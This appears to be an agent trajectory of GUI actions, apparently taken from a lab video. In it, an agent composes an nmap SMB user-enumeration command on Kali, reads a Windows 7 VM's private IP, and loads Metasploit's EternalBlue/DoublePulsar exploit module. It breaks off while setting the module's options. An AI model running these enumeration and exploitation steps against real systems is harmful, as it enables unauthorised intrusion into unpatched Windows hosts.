
Step: Compose 'nmap --script smb-enum-users.nse -p445' at the Kali prompt without running it or adding a target
type("nmap")

type("--script smb-")

type("enum-use")

type("rs.")

type("nse")

type("-p445")

Step: Run ipconfig in the Windows 7 command prompt to read its IPv4 address 192.168.1.15
left_click(822, 599)

type("ipco")

key("Return")

type("192.")

Step: Load exploit/windows/smb/eternalblue_doublepulsar in msfconsole and show its options
type("use exploit")

type("/windows")

type("smb/eternalblue_doublepulsar")

type("show options")

Step: Set the DOUBLEPULSARPATH and ETERNALBLUEPATH options to the exploit's local directories
type("set")
